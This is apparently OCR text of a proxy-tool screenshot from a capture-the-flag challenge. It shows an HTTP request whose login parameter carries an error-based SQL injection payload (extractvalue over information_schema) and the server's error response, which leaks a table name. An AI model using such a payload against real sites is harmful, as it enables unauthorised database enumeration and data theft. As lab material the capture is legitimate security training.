 Request
Raw Params Headers Hex
GET
/check.php?username=admin'-extractvalue(1,concat(0x3a,(select(group_concat(table_name))from(info
rmation_schema.tables)where(table_schema)in(database())),0x3a))%23&password=123 HTTP/1.1
Host: f5413a38-83b5-46fe-8abd-b9ba72329e5d.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://f5413a38-83b5-46fe-8abd-b9ba72329e5d.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 19 Nov 2019 17:29:49 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 671
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Error!<br/></h1>
</br>
<p
style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>XPATH syntax error:
':H4rDsq1:'</p>
</body>
</html>